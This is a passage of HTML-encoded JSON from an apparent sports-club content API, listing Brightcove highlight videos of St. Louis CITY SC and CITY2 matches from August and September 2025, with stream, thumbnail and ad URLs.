0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-mtl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-mtl&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_MTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/taxcuznj3zmwlaxq3bc3&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/taxcuznj3zmwlaxq3bc3&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379290244112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379290244112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;693b69e0-8dbf-420e-82a7-c2470d77f1d4&quot;,&#xA;      &quot;_entityId&quot;: &quot;9bf7028f-176d-42ad-ba4b-afffb034aa20&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-mnufc2-september-12-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-mnufc2-september-12-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;84149&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379290244112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/57e3424f-9fae-4a36-bbdc-9bf8bdcf3190/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/6s/master.m3u8?fastly_token=NjhjNTM3YzNfOTA5OTFkMzk0NWU0ZTNhZjMxNTJmMjY3OTA2MjRlMmFiMjZiNjJjYzdkZjJmMGU0OGJiNjRiMDMxYjIzMTEzMA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/2378edd0-392a-4109-b08a-6554a193e0c6/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-21T03:51:20.732Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-13T03:01:52Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/oom7mnjo1qe36gxhhkrk&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/oom7mnjo1qe36gxhhkrk&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6378670801112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378670801112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;836e654b-57b3-4da5-bae0-741f17ebd86e&quot;,&#xA;      &quot;_entityId&quot;: &quot;da2f7cde-2365-436e-8d06-160c3c993b1b&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | September 6, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;448168&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6378670801112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/8d2d0cda-113d-4ce2-bbb1-3e43dec6fd95/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/10s/master.m3u8?fastly_token=NmE5ZTJjNDVfY2NiYWUxMTA3MGFhOTU5MmE1YjgzMjY1YzQzNWJmMDAyYzg4NjJiY2ZmZmNkY2EwNjQ2ZjM0NGRiNGViOGJjOA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/3d1413ac-5156-4f36-9486-16966b147480/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-07T02:53:34.352Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-07T02:51:12Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-stlvsdal&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-stlvsdal&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_STLvsDAL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zxqyvtuupragmnvjpqjn&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zxqyvtuupragmnvjpqjn&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377980731112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377980731112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;e514e31e-c18f-48e5-a089-c4f2d872d721&quot;,&#xA;      &quot;_entityId&quot;: &quot;0234c302-858b-475c-b507-e39d6e95e4e8&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Houston Dynamo 2 vs. St Louis CITY2 | August 31, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;286047&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377980731112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/2486edc9-6dd8-403e-8dd7-f96475e283ee/9b19eab0-b99b-41ff-8e65-b29582170492/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/2486edc9-6dd8-403e-8dd7-f96475e283ee/6s/master.m3u8?fastly_token=NjhiNTVlNjFfZDczN2YwYTM1ZmU2NzI4OTk3M2NlMWI0Nzg2M2IyYzA5MDY2Yjk0ODZhNDI2YWYxMzU4N2VjNzgyNThjZTk2Mw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/2486edc9-6dd8-403e-8dd7-f96475e283ee/51c30ecd-2cd0-412a-a927-743cb3acd905/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-02T13:30:23.68Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-01T02:29:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-houston-dynamo-2-vs-st-louis-city2-august-31-2025&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Houston Dynamo 2 vs. St Louis CITY2 | August 31, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/xirdigwujqi6rifebp3y&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/xirdigwujqi6rifebp3y&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377853929112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377853929112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;30ebcf3b-84ff-464d-b2e6-6c79c4fbc040&quot;,&#xA;      &quot;_entityId&quot;: &quot;fc35f712-67cb-47e5-b0d7-b411e5a34b26&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-houston-dynamo-fc-august-30-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-houston-dynamo-fc-august-30-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Houston Dynamo FC | August 30, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;449794&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6377853929112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/06318e66-9f76-41a8-befe-4c713f88c3b8/06bc9e77-7b3c-40bf-8aaf-7c3d3564bbb5/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/06318e66-9f76-41a8-befe-4c713f88c3b8/10s/master.m3u8?fastly_token=NmE5NGYyZTRfMDFhMDEyM2FlYTMxMjRmMTA1ZGZkNTMxMjQwMzI3OWMzMjYzNmFhZTc1NTRkYzBlMmM2ZDA0MmFkZGMwM2VhMA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/06318e66-9f76-41a8-befe-4c713f88c3b8/907e8de6-fa0a-4f98-b494-be3f1bf27b36/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-31T03:02:36.999Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-08-31T02:55:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-x8801&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x8801&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/opelmdy8zfwtgipbhezj&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/opelmdy8zfwtgipbhezj&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6377334205112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377334205112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;39c87709-a447-472c-bbe8-696bdf5f3fb9&quot;,&#xA;      &quot;_entityId&quot;: &quot;8250e419-a481-4eee-ada7-02de7183405c&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-sporting-kc-ii-august-24-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Sporting KC II | August 24, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;   